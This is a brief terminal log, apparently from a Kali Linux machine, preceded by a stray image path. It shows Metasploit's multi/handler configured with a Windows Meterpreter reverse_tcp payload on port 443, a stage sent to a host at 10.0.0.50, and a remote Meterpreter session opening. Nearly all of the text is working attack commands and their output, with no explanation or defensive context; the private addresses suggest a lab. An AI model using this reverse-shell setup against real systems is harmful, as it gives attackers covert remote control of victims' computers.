 ec2-user@kali:~/Desktop$ sudo msfconsole -q
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.0.0.10
lhost => 10.0.0.10
msf exploit(multi/handler) > set lport 443
lport => 443
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.10:443
[*] Sending stage (179779 bytes) to 10.0.0.50
[*] Meterpreter session 1 opened (10.0.0.10:443 -> 10.0.0.50:54741) at 2018-08-08 18:00:29 +0000
meterpreter >